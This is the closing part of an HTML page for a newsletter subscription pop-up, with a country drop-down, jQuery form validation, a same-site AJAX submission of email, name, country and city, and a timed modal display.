                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
